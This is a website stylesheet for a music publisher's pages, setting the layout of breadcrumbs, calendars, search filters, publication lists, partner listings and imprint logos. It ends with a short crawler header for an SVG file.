  margin: 0;
}

.breadcrumbs__item {
  display: block;
  margin-right: 10px;
  line-height: 1.2;
}

.breadcrumbs__item:after {
  content: "/";
  margin-left: 10px;
}

.breadcrumbs__item a {
  color: #6B6F81;
  border-bottom: 1px solid rgba(107, 111, 129, 0.5);
  transition: color 0.25s ease-out, border-bottom-color 0.25s ease-out;
}

.breadcrumbs__item a:hover,
.breadcrumbs__item a:focus {
  color: #2A8C92;
  border-bottom-color: rgba(42, 140, 146, 0.5);
}

.calendarDateHeading {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}

.calendar-grid {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 1em 0;
  width: 350px;
}

.calendar-grid > .cg-month {
  width: 250px;
  height: 50px;
}

.calendar-grid > li {
  background: #F4F5FA;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
  min-height: 40px;
}

.calendar-grid > li.cg-row1 {
  background: #2A8C92;
  font-weight: bold;
  color: #fff;
  height: 50px;
}

.calendar-grid > li.cg-row2 {
  background: #43969E;
  color: #fff;
  height: 40px;
}

.calendar-grid > li.cg-row1 > a {
  color: #fff;
}

.calendar-grid a:not([href]) {
  color: inherit;
}

.calendar-grid a[href] {
  font-weight: bold;
}

.calendar-grid > li.cg-event {
  background: #E2E2E2;
}
.calendar-grid > li.cg-event:hover {
  background: #43969E;
  color: #FFFFFF;
}
.calendar-grid > li.cg-event:hover a[href] {
  color: #FFFFFF;
  text-decoration: none;
  display: block;
}

.calendar-grid li.cg-today {
  background: #43969E;
  color: #fff;
}

.calendar-grid li.cg-today > a[href] {
  color: inherit;
}

@media (min-width: 1000px) {
  .page__nav.filter-container {
    padding-right: 0;
    min-width: 255px;
    width: 255px;
    margin-left: -25px;
    margin-top: 40px;
  }
}
.page__nav.filter-container .searchfilters {
  margin: 0 0 10px;
}
@media (min-width: 1000px) {
  .page__nav.filter-container .searchfilters {
    margin-top: -40px;
    border: 1px solid #E2E2E2;
    border-width: 1px 0 1px 1px;
  }
}

.searchfilters {
  padding: 0 16px;
}
@media (min-width: 500px) {
  .searchfilters {
    padding: 0;
  }
}
@media (min-width: 1000px) {
  .searchfilters {
    max-width: 300px;
  }
}
.searchfilters h3 {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  .searchfilters h3 {
    padding: 8px 10px 8px 25px;
  }
}
@media (min-width: 1000px) {
  .searchfilters h3 .button__indicator {
    display: none;
  }
}

.filter {
  border-top: 1px solid #E2E2E2;
}
.filter h4 {
  display: block;
  position: relative;
  padding: 12px;
  background-color: #F4F5FA;
  color: #6B6F81;
  font-size: 14px;
}
.filter h4.applied {
  text-transform: none;
  background: #CC9F66;
  color: #FFFFFF;
  font-size: 16px;
  padding: 12px 30px 12px 12px;
}
@media (min-width: 1000px) {
  .filter h4.applied {
    padding: 12px 30px 12px 25px;
  }
}
.filter h4.applied i {
  color: #FFFFFF;
}
.filter h4.boolFilter a, .filter h4.bfApplied a {
  font-size: 16px;
  float: right;
  position: relative;
  top: -2px;
  color: #BBBDBF;
}
@media (min-width: 769px) {
  .filter h4 {
    font-size: 14px;
  }
}
@media (min-width: 1000px) {
  .filter h4 {
    padding: 12px 10px 12px 25px;
  }
}
.filter h4 a {
  border-bottom: none;
}
.filter h4 .removefilter {
  font-size: 18px;
  left: 97.5%;
  position: absolute;
  top: 12px;
}
@media (min-width: 769px) {
  .filter h4 .removefilter {
    left: 99%;
  }
}
@media (min-width: 1000px) {
  .filter h4 .removefilter {
    left: 97%;
  }
}
.filter h4 .filtermore, .filter h4 .filterfewer {
  font-size: 14px;
  float: right;
  position: relative;
  top: 0px;
  right: 2px;
  font-weight: normal;
  color: #BBBDBF;
}

.page__content .filter h4 .removefilter {
  left: 96.5%;
}
@media (min-width: 769px) {
  .page__content .filter h4 .removefilter {
    left: 98%;
  }
}

.filteritems {
  list-style: none;
  margin: 0;
  background-color: #FFFFFF;
}
.filteritems ul {
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  padding: 0;
}
.filteritems .filtergroup .fghead, .filteritems .fgfooter {
  font-weight: 400;
}
.filteritems a.fgfooter {
  color: #000000;
}
.filteritems .filterlink, .filteritems .fgfooter {
  cursor: pointer;
}
.filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 16px;
  line-height: 1.3;
  letter-spacing: 0;
  padding: 8px 10px 8px 20px;
  text-transform: none;
  word-break: keep-all;
}
@media (min-width: 1000px) {
  .filteritems .filterlink, .filteritems .filtergroup .fghead, .filteritems .fgfooter {
    padding: 8px 10px 8px 25px;
  }
}
.filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
  color: #6B6F81;
  transition: color 0.25s ease-out;
  width: 82%;
}
@media (min-width: 769px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 92%;
  }
}
@media (min-width: 1000px) {
  .filteritems .filterlink a, .filteritems .filtergroup .fghead a, .filteritems .fgfooter a {
    width: 80%;
  }
}
.filteritems .filterlink a:hover, .filteritems .filtergroup .fghead a:hover, .filteritems .fgfooter a:hover {
  color: #CC9F66;
}
.filteritems .filterlink .badge, .filteritems .filtergroup .fghead .badge, .filteritems .fgfooter .badge {
  align-items: center;
  flex-wrap: wrap;
  font-size: 12px;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 16px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  margin: 0 0 0 3px;
  transition: all 0.25s ease-out;
}

.filtergroup {
  position: relative;
}
.filtergroup.expanded .sb_popup {
  display: block;
  position: relative;
  cursor: auto;
  top: 0;
  left: 0;
  box-shadow: none;
  padding-left: 6px;
}
.filtergroup.expanded .sb_popup a {
  font-weight: normal;
  text-decoration: none;
}
.filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
  display: none;
}
@media (min-width: 1000px) {
  .filtergroup.expanded .sb_popup {
    left: 100%;
    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify-label.svg
body_size: 1261
content:
